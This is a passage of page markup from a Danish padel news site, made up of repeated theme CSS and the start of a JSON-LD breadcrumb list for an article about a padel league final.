<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.padelbladet.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/",
